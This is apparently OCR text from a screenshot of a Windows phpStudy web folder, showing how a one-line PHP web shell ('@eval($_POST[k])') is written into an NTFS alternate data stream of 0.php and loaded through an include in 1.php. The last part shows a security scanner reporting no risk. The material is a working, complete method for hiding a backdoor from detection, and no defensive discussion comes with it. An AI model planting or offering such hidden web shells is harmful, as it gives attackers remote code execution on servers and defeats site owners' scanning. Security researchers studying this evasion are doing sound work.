 C:\phpStudy\WWW\0
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\0
名称 大小 类型 修改日期 属性
0.php 1 KB PHP 文件 2017-3-31 12:17 A
1.php 1 KB PHP 文件 2017-3-31 12:19 A
命令提示符
C:\phpStudy\WWW\0>echo "<?php @eval($_POST[k]);?>">>0.php:key.php
0.php:key.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"<?php @eval($_POST[k]);?>"
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php include '0.php:key.php';?>
返回
扫描完成，发现0个安全风险
扫描文件：2个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险